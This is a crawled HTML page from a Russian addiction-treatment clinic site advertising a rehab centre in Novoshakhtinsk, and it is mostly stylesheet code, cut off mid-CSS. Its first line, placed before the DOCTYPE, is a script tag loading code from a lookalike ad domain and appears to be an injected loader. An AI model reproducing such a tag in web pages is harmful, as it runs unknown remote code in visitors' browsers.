

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://synergy-rehab.ru/lechenie-zavisimostei/novoshaxtinsk/reabilitacionnyj-centr-dlya-narkozavisimyx-v-novoshaxtinske-vsegda-pomozhet-v-trudnoj-situacii.html
body_size: 89566
content:
<script src="//sync.gsyndication.com/"></script><!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html lang="ru"><head data="6448"><meta charset="UTF-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"><link rel="icon" type="image/png" href="https://synergy-rehab.ru/wp-content/themes/blog/assets/img/favicon.png" /><meta name="yandex-verification" content="54bdf73cf8e1f8fb" /><meta name="google-site-verification" content="STTqUuFkHOWxpD43eW4doAM9k8EPqcbdQPF21sfGgTk" /><title>Реабилитационный центр для наркозависимых в Новошахтинске всегда поможет в трудной ситуации</title><meta name="description" content="Наркотическая форма зависимости очень опасна и с ней лучше не связываться. Пристрастие возникает буквально после первых доз и быстро прогрессирует. Человек как личность сильно изменяется, у него остаётся только одна цель - добыть очередную дозу наркотика. Стоит отметить, что вылечиться от наркомании очень тяжело, и занимает этот процесс много времени. Можно дать только один совет" /><meta name="robots" content="max-image-preview:large" /><link rel="canonical" href="https://synergy-rehab.ru/lechenie-zavisimostei/novoshaxtinsk/reabilitacionnyj-centr-dlya-narkozavisimyx-v-novoshaxtinske-vsegda-pomozhet-v-trudnoj-situacii.html" /><meta name="generator" content="All in One SEO (AIOSEO) 4.4.6" /><meta property="og:locale" content="ru_RU" /><meta property="og:site_name" content="Сеть наркологический клиник Синергия | Профессиональная помощь зависимым людям" /><meta property="og:type" content="article" /><meta property="og:title" content="Реабилитационный центр для наркозависимых в Новошахтинске всегда поможет в трудной ситуации" /><meta property="og:description" content="Наркотическая форма зависимости очень опасна и с ней лучше не связываться. Пристрастие возникает буквально после первых доз и быстро прогрессирует. Человек как личность сильно изменяется, у него остаётся только одна цель - добыть очередную дозу наркотика. Стоит отметить, что вылечиться от наркомании очень тяжело, и занимает этот процесс много времени. Можно дать только один совет" /><meta property="og:url" content="https://synergy-rehab.ru/lechenie-zavisimostei/novoshaxtinsk/reabilitacionnyj-centr-dlya-narkozavisimyx-v-novoshaxtinske-vsegda-pomozhet-v-trudnoj-situacii.html" /><meta property="article:published_time" content="2019-10-21T14:42:09+00:00" /><meta property="article:modified_time" content="2025-12-22T00:00:00+00:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Реабилитационный центр для наркозависимых в Новошахтинске всегда поможет в трудной ситуации" /><meta name="twitter:description" content="Наркотическая форма зависимости очень опасна и с ней лучше не связываться. Пристрастие возникает буквально после первых доз и быстро прогрессирует. Человек как личность сильно изменяется, у него остаётся только одна цель - добыть очередную дозу наркотика. Стоит отметить, что вылечиться от наркомании очень тяжело, и занимает этот процесс много времени. Можно дать только один совет" /><style media="all">/*<![CDATA[*//*!
 * Button visually impaired v2.0
 */
html body .bvi-panel{font-family:Arial !important;padding:10px;color:#000;top:0;left:0;right:0;letter-spacing:0;position:relative;text-shadow:none;line-height:normal;border:0;margin-bottom:.3rem;background-color:#f7f7f7;border-color:#000;moz-box-shadow:0 1px 3px 0 rgba(0,0,0,.23);webkit-box-shadow:0 1px 3px 0 rgba(0,0,0,.23);box-shadow:0 1px 3px 0 rgba(0,0,0,.23);z-index:999999 !important}@media (max-width:575.98px){html body .bvi-panel{padding:10px 0}html body .bvi-panel .bvi-panel-toggler{display:block;text-align:center}html body .bvi-panel .bvi-panel-container{overflow:auto;width:auto;height:145px;border-top:1px solid #bcbcbc;-webkit-box-shadow:inset 0px 5px 15px 0px #d6d6d6;-moz-box-shadow:inset 0px 5px 15px 0px #d6d6d6;box-shadow:inset 0px 5px 15px 0px #d6d6d6}html body .bvi-panel .bvi-panel-container,html body .bvi-panel #bvi-panel-close,html body .bvi-panel #bvi-panel-hide{display:none;margin-top:10px;border-top:1px solid #dfdfdf}}@media (min-width:576px) and (max-width:767.98px){html body .bvi-panel{padding:10px 0}html body .bvi-panel .bvi-panel-toggler{display:block;text-align:center}html body .bvi-panel .bvi-panel-container{overflow:auto;width:auto;height:145px;border-top:1px solid #bcbcbc;-webkit-box-shadow:inset 0px 5px 15px 0px #d6d6d6;-moz-box-shadow:inset 0px 5px 15px 0px #d6d6d6;box-shadow:inset 0px 5px 15px 0px #d6d6d6}html body .bvi-panel .bvi-panel-container,html body .bvi-panel #bvi-panel-close,html body .bvi-panel #bvi-panel-hide{display:none;text-align:right;margin-top:10px;border-top:1px solid #dfdfdf}}@media (min-width:768px) and (max-width:991.98px){html body .bvi-panel{padding:10px 0}html body .bvi-panel .bvi-panel-toggler{display:block;text-align:right}html body .bvi-panel .bvi-panel-container,html body .bvi-panel #bvi-panel-close,html body .bvi-panel #bvi-panel-hide{display:none;text-align:right;margin-top:10px;border-top:1px solid #dfdfdf}}@media (min-width:992px) and (max-width:1199.98px){html body .bvi-panel .bvi-panel-toggler{display:none}}@media (min-width:1200px){html body .bvi-panel .bvi-panel-toggler{display:none}}@media (max-width:575.98px){html body .bvi-panel *{font-size:12px !important}}@media (min-width:576px) and (max-width:767.98px){html body .bvi-panel *{font-size:14px !important}}@media (min-width:768px) and (max-width:991.98px){html body .bvi-panel *{font-size:14px !important}}@media (min-width:992px) and (max-width:1199.98px){html body .bvi-panel *{font-size:16px !important}}@media (min-width:1200px){html body .bvi-panel *{font-size:16px !important}}html body .bvi-panel a{color:#2a2a2a;background-color:transparent;outline:0;text-decoration:underline}html body .bvi-panel a:hover{color:#000;outline:0;background-color:transparent;text-decoration:underline}html body .bvi-panel a:focus{color:#000;outline:0;background-color:transparent;text-decoration:underline}html body .bvi-panel a.bvi-link-copy{text-decoration:underline;color:#000;outline:0}html body .bvi-panel a.bvi-link-copy.active{color:#000;outline:0;text-decoration:none}html body .bvi-panel a.bvi-link-copy:hover{color:#000;outline:0;text-decoration:none}html body .bvi-panel a.bvi-link-copy:focus{color:#000;outline:0;text-decoration:none}html body .bvi-panel a.bvi-link{text-decoration:none;color:#000;background-color:transparent;text-align:center;-webkit-transition:background-color .2s ease-out;transition:background-color .2s ease-out;cursor:pointer;border-radius:2px;display:inline-block;height:36px;font-weight:700;line-height:36px;padding:0 10px;vertical-align:middle;border:1px solid #b2b2b2}@media (max-width:575.98px){html body .bvi-panel a.bvi-link{height:28px;line-height:28px;padding:0 5px}}@media (min-width:576px) and (max-width:767.98px){html body .bvi-panel a.bvi-link{height:28px;line-height:28px;padding:0 5px}}@media (min-width:768px) and (max-width:991.98px){html body .bvi-panel a.bvi-link{height:30px;line-height:30px;padding:0 8px}}@media (min-width:992px) and (max-width:1199.98px){html body .bvi-panel a.bvi-link{height:34px;line-height:34px;padding:0 9px}}html body .bvi-panel a.bvi-link.active{color:inherit;outline:0;background-color:#dbdbdb;text-decoration:none}html body .bvi-panel a.bvi-link:hover{color:#000;outline:0;background-color:#dbdbdb;text-decoration:none}html body .bvi-panel a.bvi-link:focus{color:#000;outline:0;background-color:#dbdbdb;text-decoration:none}html body .bvi-panel a.bvi-link.bvi-link-white{background-color:#fff;color:#000;text-decoration:none}html body .bvi-panel a.bvi-link.bvi-link-white:hover{background-color:#fff;color:#000;text-decoration:none}html body .bvi-panel a.bvi-link.bvi-link-black{background-color:#000;color:#fff;text-decoration:none}html body .bvi-panel a.bvi-link.bvi-link-black:hover{background-color:#000;color:#fff;text-decoration:none}html body .bvi-panel a.bvi-link.bvi-link-blue{background-color:#9dd1ff;color:#063462;text-decoration:none}html body .bvi-panel a.bvi-link.bvi-link-blue:hover{background-color:#9dd1ff;color:#063462;text-decoration:none}html body .bvi-panel a.bvi-link.bvi-link-brown{background-color:#f7f3d6;color:#4d4b43;text-decoration:none}html body .bvi-panel a.bvi-link.bvi-link-brown:hover{background-color:#f7f3d6;color:#4d4b43;text-decoration:none}html body .bvi-panel a.bvi-link.bvi-link-green{background-color:#3b2716;color:#a9e44d;text-decoration:none}html body .bvi-panel a.bvi-link.bvi-link-green:hover{background-color:#3b2716;color:#a9e44d;text-decoration:none}html body .bvi-panel .bvi-title{text-shadow:none;text-decoration:none;background-color:transparent;display:block;font-weight:700;text-transform:uppercase;vertical-align:middle;margin:10px 0 15px}html body .bvi-panel .bvi-text-center{text-align:center}html body .bvi-panel .bvi-text-left{text-align:left}html body .bvi-panel .bvi-text-right{text-align:right}html body .bvi-panel .bvi-setting-menu{margin-top:10px;border-top:1px solid #dfdfdf;display:none}html body .bvi-panel .bvi-images{margin-top:10px;width:16px;height:16px;font-weight:400;font-style:normal;letter-spacing:normal;text-transform:none;display:inline-block;white-space:nowrap;word-wrap:normal}@media (max-width:575.98px){html body .bvi-panel .bvi-images{margin-top:6px}}@media (min-width:576px) and (max-width:767.98px){html body .bvi-panel .bvi-images{margin-top:6px}}@media (min-width:768px) and (max-width:991.98px){html body .bvi-panel .bvi-images{margin-top:7px}}@media (min-width:992px) and (max-width:1199.98px){html body .bvi-panel .bvi-images{margin-top:9px}}html body .bvi-panel .bvi-images.bvi-images-eye-slash{background-image:url("[data-uri]")}html body .bvi-panel .bvi-images.bvi-images-arrow{background-image:url("[data-uri]")}html body .bvi-panel .bvi-images.bvi-images-volume-on{background-image:url("[data-uri]")}html body .bvi-panel .bvi-images.bvi-images-volume-on{background-image:url("[data-uri]")}html body .bvi-panel .bvi-images.bvi-images-volume-off{background-image:url("[data-uri]")}html body .bvi-panel .bvi-images.bvi-images-adjust{background-image:url("[data-uri]")}html body .bvi-panel .bvi-images.bvi-images-off{background-image:url("[data-uri]")}html body .bvi-panel .bvi-images.bvi-images-on{background-image:url("[data-uri]")}html body .bvi-panel .bvi-images.bvi-images-minus-square-o{background-image:url([data-uri])}html body .bvi-panel.bvi-fixed-top{position:fixed;top:0;right:0;left:0;z-index:999999}html body .bvi-panel .bvi-container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:576px){html body .bvi-panel .bvi-container{max-width:540px}}@media (min-width:768px){html body .bvi-panel .bvi-container{max-width:720px}}@media (min-width:992px){html body .bvi-panel .bvi-container{max-width:960px}}@media (min-width:1200px){html body .bvi-panel .bvi-container{max-width:1140px}}html body .bvi-panel .bvi-container-fluid,html body .bvi-panel .bvi-container-xl,html body .bvi-panel .bvi-container-lg,html body .bvi-panel .bvi-container-md,html body .bvi-panel .bvi-container-sm{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:576px){html body .bvi-panel .bvi-container-sm,html body .bvi-panel .bvi-container{max-width:540px}}@media (min-width:768px){html body .bvi-panel .bvi-container-md,html body .bvi-panel .bvi-container-sm,html body .bvi-panel .bvi-container{max-width:720px}}@media (min-width:992px){html body .bvi-panel .bvi-container-lg,html body .bvi-panel .bvi-container-md,html body .bvi-panel .bvi-container-sm,html body .bvi-panel .bvi-container{max-width:960px}}@media (min-width:1200px){html body .bvi-panel .bvi-container-xl,html body .bvi-panel .bvi-container-lg,html body .bvi-panel .bvi-container-md,html body .bvi-panel .bvi-container-sm,html body .bvi-panel .bvi-container{max-width:1140px}}html body .bvi-panel .bvi-row{display:flex;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}html body .bvi-panel .bvi-no-gutters{margin-right:0;margin-left:0}html body .bvi-panel .bvi-no-gutters>.bvi-col,html body .bvi-panel .bvi-no-gutters>[class*=bvi-col-]{padding-right:0;padding-left:0}html body .bvi-panel .bvi-col-xl,html body .bvi-panel .bvi-col-xl-auto,html body .bvi-panel .bvi-col-xl-12,html body .bvi-panel .bvi-col-xl-11,html body .bvi-panel .bvi-col-xl-10,html body .bvi-panel .bvi-col-xl-9,html body .bvi-panel .bvi-col-xl-8,html body .bvi-panel .bvi-col-xl-7,html body .bvi-panel .bvi-col-xl-6,html body .bvi-panel .bvi-col-xl-5,html body .bvi-panel .bvi-col-xl-4,html body .bvi-panel .bvi-col-xl-3,html body .bvi-panel .bvi-col-xl-2,html body .bvi-panel .bvi-col-xl-1,html body .bvi-panel .bvi-col-lg,html body .bvi-panel .bvi-col-lg-auto,html body .bvi-panel .bvi-col-lg-12,html body .bvi-panel .bvi-col-lg-11,html body .bvi-panel .bvi-col-lg-10,html body .bvi-panel .bvi-col-lg-9,html body .bvi-panel .bvi-col-lg-8,html body .bvi-panel .bvi-col-lg-7,html body .bvi-panel .bvi-col-lg-6,html body .bvi-panel .bvi-col-lg-5,html body .bvi-panel .bvi-col-lg-4,html body .bvi-panel .bvi-col-lg-3,html body .bvi-panel .bvi-col-lg-2,html body .bvi-panel .bvi-col-lg-1,html body .bvi-panel .bvi-col-md,html body .bvi-panel .bvi-col-md-auto,html body .bvi-panel .bvi-col-md-12,html body .bvi-panel .bvi-col-md-11,html body .bvi-panel .bvi-col-md-10,html body .bvi-panel .bvi-col-md-9,html body .bvi-panel .bvi-col-md-8,html body .bvi-panel .bvi-col-md-7,html body .bvi-panel .bvi-col-md-6,html body .bvi-panel .bvi-col-md-5,html body .bvi-panel .bvi-col-md-4,html body .bvi-panel .bvi-col-md-3,html body .bvi-panel .bvi-col-md-2,html body .bvi-panel .bvi-col-md-1,html body .bvi-panel .bvi-col-sm,html body .bvi-panel .bvi-col-sm-auto,html body .bvi-panel .bvi-col-sm-12,html body .bvi-panel .bvi-col-sm-11,html body .bvi-panel .bvi-col-sm-10,html body .bvi-panel .bvi-col-sm-9,html body .bvi-panel .bvi-col-sm-8,html body .bvi-panel .bvi-col-sm-7,html body .bvi-panel .bvi-col-sm-6,html body .bvi-panel .bvi-col-sm-5,html body .bvi-panel .bvi-col-sm-4,html body .bvi-panel .bvi-col-sm-3,html body .bvi-panel .bvi-col-sm-2,html body .bvi-panel .bvi-col-sm-1,html body .bvi-panel .bvi-col,html body .bvi-panel .bvi-col-auto,html body .bvi-panel .bvi-col-12,html body .bvi-panel .bvi-col-11,html body .bvi-panel .bvi-col-10,html body .bvi-panel .bvi-col-9,html body .bvi-panel .bvi-col-8,html body .bvi-panel .bvi-col-7,html body .bvi-panel .bvi-col-6,html body .bvi-panel .bvi-col-5,html body .bvi-panel .bvi-col-4,html body .bvi-panel .bvi-col-3,html body .bvi-panel .bvi-col-2,html body .bvi-panel .bvi-col-1{position:relative;width:100%;padding-right:15px;padding-left:15px}html body .bvi-panel .bvi-col{flex-basis:0;flex-grow:1;max-width:100%}html body .bvi-panel .row-cols-1>*{flex:0 0 100%;max-width:100%}html body .bvi-panel .row-cols-2>*{flex:0 0 50%;max-width:50%}html body .bvi-panel .row-cols-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}html body .bvi-panel .row-cols-4>*{flex:0 0 25%;max-width:25%}html body .bvi-panel .row-cols-5>*{flex:0 0 20%;max-width:20%}html body .bvi-panel .row-cols-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}html body .bvi-panel .bvi-col-auto{flex:0 0 auto;width:auto;max-width:100%}html body .bvi-panel .bvi-col-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}html body .bvi-panel .bvi-col-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}html body .bvi-panel .bvi-col-3{flex:0 0 25%;max-width:25%}html body .bvi-panel .bvi-col-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}html body .bvi-panel .bvi-col-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}html body .bvi-panel .bvi-col-6{flex:0 0 50%;max-width:50%}html body .bvi-panel .bvi-col-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}html body .bvi-panel .bvi-col-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}html body .bvi-panel .bvi-col-9{flex:0 0 75%;max-width:75%}html body .bvi-panel .bvi-col-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}html body .bvi-panel .bvi-col-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}html body .bvi-panel .bvi-col-12{flex:0 0 100%;max-width:100%}html body .bvi-panel .bvi-order-first{order:-1}html body .bvi-panel .bvi-order-last{order:13}html body .bvi-panel .bvi-order-0{order:0}html body .bvi-panel .bvi-order-1{order:1}html body .bvi-panel .bvi-order-2{order:2}html body .bvi-panel .bvi-order-3{order:3}html body .bvi-panel .bvi-order-4{order:4}html body .bvi-panel .bvi-order-5{order:5}html body .bvi-panel .bvi-order-6{order:6}html body .bvi-panel .bvi-order-7{order:7}html body .bvi-panel .bvi-order-8{order:8}html body .bvi-panel .bvi-order-9{order:9}html body .bvi-panel .bvi-order-10{order:10}html body .bvi-panel .bvi-order-11{order:11}html body .bvi-panel .bvi-order-12{order:12}html body .bvi-panel .bvi-offset-1{margin-left:8.3333333333%}html body .bvi-panel .bvi-offset-2{margin-left:16.6666666667%}html body .bvi-panel .bvi-offset-3{margin-left:25%}html body .bvi-panel .bvi-offset-4{margin-left:33.3333333333%}html body .bvi-panel .bvi-offset-5{margin-left:41.6666666667%}html body .bvi-panel .bvi-offset-6{margin-left:50%}html body .bvi-panel .bvi-offset-7{margin-left:58.3333333333%}html body .bvi-panel .bvi-offset-8{margin-left:66.6666666667%}html body .bvi-panel .bvi-offset-9{margin-left:75%}html body .bvi-panel .bvi-offset-10{margin-left:83.3333333333%}html body .bvi-panel .bvi-offset-11{margin-left:91.6666666667%}@media (min-width:576px){html body .bvi-panel .bvi-col-sm{flex-basis:0;flex-grow:1;max-width:100%}html body .bvi-panel .row-cols-sm-1>*{flex:0 0 100%;max-width:100%}html body .bvi-panel .row-cols-sm-2>*{flex:0 0 50%;max-width:50%}html body .bvi-panel .row-cols-sm-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}html body .bvi-panel .row-cols-sm-4>*{flex:0 0 25%;max-width:25%}html body .bvi-panel .row-cols-sm-5>*{flex:0 0 20%;max-width:20%}html body .bvi-panel .row-cols-sm-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}html body .bvi-panel .bvi-col-sm-auto{flex:0 0 auto;width:auto;max-width:100%}html body .bvi-panel .bvi-col-sm-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}html body .bvi-panel .bvi-col-sm-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}html body .bvi-panel .bvi-col-sm-3{flex:0 0 25%;max-width:25%}html body .bvi-panel .bvi-col-sm-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}html body .bvi-panel .bvi-col-sm-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}html body .bvi-panel .bvi-col-sm-6{flex:0 0 50%;max-width:50%}html body .bvi-panel .bvi-col-sm-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}html body .bvi-panel .bvi-col-sm-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}html body .bvi-panel .bvi-col-sm-9{flex:0 0 75%;max-width:75%}html body .bvi-panel .bvi-col-sm-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}html body .bvi-panel .bvi-col-sm-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}html body .bvi-panel .bvi-col-sm-12{flex:0 0 100%;max-width:100%}html body .bvi-panel .bvi-order-sm-first{order:-1}html body .bvi-panel .bvi-order-sm-last{order:13}html body .bvi-panel .bvi-order-sm-0{order:0}html body .bvi-panel .bvi-order-sm-1{order:1}html body .bvi-panel .bvi-order-sm-2{order:2}html body .bvi-panel .bvi-order-sm-3{order:3}html body .bvi-panel .bvi-order-sm-4{order:4}html body .bvi-panel .bvi-order-sm-5{order:5}html body .bvi-panel .bvi-order-sm-6{order:6}html body .bvi-panel .bvi-order-sm-7{order:7}html body .bvi-panel .bvi-order-sm-8{order:8}html body .bvi-panel .bvi-order-sm-9{order:9}html body .bvi-panel .bvi-order-sm-10{order:10}html body .bvi-panel .bvi-order-sm-11{order:11}html body .bvi-panel .bvi-order-sm-12{order:12}html body .bvi-panel .bvi-offset-sm-0{margin-left:0}html body .bvi-panel .bvi-offset-sm-1{margin-left:8.3333333333%}html body .bvi-panel .bvi-offset-sm-2{margin-left:16.6666666667%}html body .bvi-panel .bvi-offset-sm-3{margin-left:25%}html body .bvi-panel .bvi-offset-sm-4{margin-left:33.3333333333%}html body .bvi-panel .bvi-offset-sm-5{margin-left:41.6666666667%}html body .bvi-panel .bvi-offset-sm-6{margin-left:50%}html body .bvi-panel .bvi-offset-sm-7{margin-left:58.3333333333%}html body .bvi-panel .bvi-offset-sm-8{margin-left:66.6666666667%}html body .bvi-panel .bvi-offset-sm-9{margin-left:75%}html body .bvi-panel .bvi-offset-sm-10{margin-left:83.3333333333%}html body .bvi-panel .bvi-offset-sm-11{margin-left:91.6666666667%}}@media (min-width:768px){html body .bvi-panel .bvi-col-md{flex-basis:0;flex-grow:1;max-width:100%}html body .bvi-panel .row-cols-md-1>*{flex:0 0 100%;max-width:100%}html body .bvi-panel .row-cols-md-2>*{flex:0 0 50%;max-width:50%}html body .bvi-panel .row-cols-md-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}html body .bvi-panel .row-cols-md-4>*{flex:0 0 25%;max-width:25%}html body .bvi-panel .row-cols-md-5>*{flex:0 0 20%;max-width:20%}html body .bvi-panel .row-cols-md-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}html body .bvi-panel .bvi-col-md-auto{flex:0 0 auto;width:auto;max-width:100%}html body .bvi-panel .bvi-col-md-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}html body .bvi-panel .bvi-col-md-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}html body .bvi-panel .bvi-col-md-3{flex:0 0 25%;max-width:25%}html body .bvi-panel .bvi-col-md-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}html body .bvi-panel .bvi-col-md-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}html body .bvi-panel .bvi-col-md-6{flex:0 0 50%;max-width:50%}html body .bvi-panel .bvi-col-md-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}html body .bvi-panel .bvi-col-md-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}html body .bvi-panel .bvi-col-md-9{flex:0 0 75%;max-width:75%}html body .bvi-panel .bvi-col-md-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}html body .bvi-panel .bvi-col-md-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}html body .bvi-panel .bvi-col-md-12{flex:0 0 100%;max-width:100%}html body .bvi-panel .bvi-order-md-first{order:-1}html body .bvi-panel .bvi-order-md-last{order:13}html body .bvi-panel .bvi-order-md-0{order:0}html body .bvi-panel .bvi-order-md-1{order:1}html body .bvi-panel .bvi-order-md-2{order:2}html body .bvi-panel .bvi-order-md-3{order:3}html body .bvi-panel .bvi-order-md-4{order:4}html body .bvi-panel .bvi-order-md-5{order:5}html body .bvi-panel .bvi-order-md-6{order:6}html body .bvi-panel .bvi-order-md-7{order:7}html body .bvi-panel .bvi-order-md-8{order:8}html body .bvi-panel .bvi-order-md-9{order:9}html body .bvi-panel .bvi-order-md-10{order:10}html body .bvi-panel .bvi-order-md-11{order:11}html body .bvi-panel .bvi-order-md-12{order:12}html body .bvi-panel .bvi-offset-md-0{margin-left:0}html body .bvi-panel .bvi-offset-md-1{margin-left:8.3333333333%}html body .bvi-panel .bvi-offset-md-2{margin-left:16.6666666667%}html body .bvi-panel .bvi-offset-md-3{margin-left:25%}html body .bvi-panel .bvi-offset-md-4{margin-left:33.3333333333%}html body .bvi-panel .bvi-offset-md-5{margin-left:41.6666666667%}html body .bvi-panel .bvi-offset-md-6{margin-left:50%}html body .bvi-panel .bvi-offset-md-7{margin-left:58.3333333333%}html body .bvi-panel .bvi-offset-md-8{margin-left:66.6666666667%}html body .bvi-panel .bvi-offset-md-9{margin-left:75%}html body .bvi-panel .bvi-offset-md-10{margin-left:83.3333333333%}html body .bvi-panel .bvi-offset-md-11{margin-left:91.6666666667%}}@media (min-width:992px){html body .bvi-panel .bvi-col-lg{flex-basis:0;flex-grow:1;max-width:100%}html body .bvi-panel .row-cols-lg-1>*{flex:0 0 100%;max-width:100%}html body .bvi-panel .row-cols-lg-2>*{flex:0 0 50%;max-width:50%}html body .bvi-panel .row-cols-lg-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}html body .bvi-panel .row-cols-lg-4>*{flex:0 0 25%;max-width:25%}html body .bvi-panel .row-cols-lg-5>*{flex:0 0 20%;max-width:20%}html body .bvi-panel .row-cols-lg-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}html body .bvi-panel .bvi-col-lg-auto{flex:0 0 auto;width:auto;max-width:100%}html body .bvi-panel .bvi-col-lg-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}html body .bvi-panel .bvi-col-lg-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}html body .bvi-panel .bvi-col-lg-3{flex:0 0 25%;max-width:25%}html body .bvi-panel .bvi-col-lg-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}html body .bvi-panel .bvi-col-lg-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}html body .bvi-panel .bvi-col-lg-6{flex:0 0 50%;max-width:50%}html body .bvi-panel .bvi-col-lg-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}html body .bvi-panel .bvi-col-lg-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}html body .bvi-panel .bvi-col-lg-9{flex:0 0 75%;max-width:75%}html body .bvi-panel .bvi-col-lg-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}html body .bvi-panel .bvi-col-lg-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}html body .bvi-panel .bvi-col-lg-12{flex:0 0 100%;max-width:100%}html body .bvi-panel .bvi-order-lg-first{order:-1}html body .bvi-panel .bvi-order-lg-last{order:13}html body .bvi-panel .bvi-order-lg-0{order:0}html body .bvi-panel .bvi-order-lg-1{order:1}html body .bvi-panel .bvi-order-lg-2{order:2}html body .bvi-panel .bvi-order-lg-3{order:3}html body .bvi-panel .bvi-order-lg-4{order:4}html body .bvi-panel .bvi-order-lg-5{order:5}html body .bvi-panel .bvi-order-lg-6{order:6}html body .bvi-panel .bvi-order-lg-7{order:7}html body .bvi-panel .bvi-order-lg-8{order:8}html body .bvi-panel .bvi-order-lg-9{order:9}html body .bvi-panel .bvi-order-lg-10{order:10}html body .bvi-panel .bvi-order-lg-11{order:11}html body .bvi-panel .bvi-order-lg-12{order:12}html body .bvi-panel .bvi-offset-lg-0{margin-left:0}html body .bvi-panel .bvi-offset-lg-1{margin-left:8.3333333333%}html body .bvi-panel .bvi-offset-lg-2{margin-left:16.6666666667%}html body .bvi-panel .bvi-offset-lg-3{margin-left:25%}html body .bvi-panel .bvi-offset-lg-4{margin-left:33.3333333333%}html body .bvi-panel .bvi-offset-lg-5{margin-left:41.6666666667%}html body .bvi-panel .bvi-offset-lg-6{margin-left:50%}html body .bvi-panel .bvi-offset-lg-7{margin-left:58.3333333333%}html body .bvi-panel .bvi-offset-lg-8{margin-left:66.6666666667%}html body .bvi-panel .bvi-offset-lg-9{margin-left:75%}html body .bvi-panel .bvi-offset-lg-10{margin-left:83.3333333333%}html body .bvi-panel .bvi-offset-lg-11{margin-left:91.6666666667%}}@media (min-width:1200px){html body .bvi-panel .bvi-col-xl{flex-basis:0;flex-grow:1;max-width:100%}html body .bvi-panel .row-cols-xl-1>*{flex:0 0 100%;max-width:100%}html body .bvi-panel .row-cols-xl-2>*{flex:0 0 50%;max-width:50%}html body .bvi-panel .row-cols-xl-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}html body .bvi-panel .row-cols-xl-4>*{flex:0 0 25%;max-width:25%}html body .bvi-panel .row-cols-xl-5>*{flex:0 0 20%;max-width:20%}html body .bvi-panel .row-cols-xl-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}html body .bvi-panel .bvi-col-xl-auto{flex:0 0 auto;width:auto;max-width:100%}html body .bvi-panel .bvi-col-xl-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}html body .bvi-panel .bvi-col-xl-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}html body .bvi-panel .bvi-col-xl-3{flex:0 0 25%;max-width:25%}html body .bvi-panel .bvi-col-xl-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}html body .bvi-panel .bvi-col-xl-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}html body .bvi-panel .bvi-col-xl-6{flex:0 0 50%;max-width:50%}html body .bvi-panel .bvi-col-xl-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}html body .bvi-panel .bvi-col-xl-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}html body .bvi-panel .bvi-col-xl-9{flex:0 0 75%;max-width:75%}html body .bvi-panel .bvi-col-xl-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}html body .bvi-panel .bvi-col-xl-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}html body .bvi-panel .bvi-col-xl-12{flex:0 0 100%;max-width:100%}html body .bvi-panel .bvi-order-xl-first{order:-1}html body .bvi-panel .bvi-order-xl-last{order:13}html body .bvi-panel .bvi-order-xl-0{order:0}html body .bvi-panel .bvi-order-xl-1{order:1}html body .bvi-panel .bvi-order-xl-2{order:2}html body .bvi-panel .bvi-order-xl-3{order:3}html body .bvi-panel .bvi-order-xl-4{order:4}html body .bvi-panel .bvi-order-xl-5{order:5}html body .bvi-panel .bvi-order-xl-6{order:6}html body .bvi-panel .bvi-order-xl-7{order:7}html body .bvi-panel .bvi-order-xl-8{order:8}html body .bvi-panel .bvi-order-xl-9{order:9}html body .bvi-panel .bvi-order-xl-10{order:10}html body .bvi-panel .bvi-order-xl-11{order:11}html body .bvi-panel .bvi-order-xl-12{order:12}html body .bvi-panel .bvi-offset-xl-0{margin-left:0}html body .bvi-panel 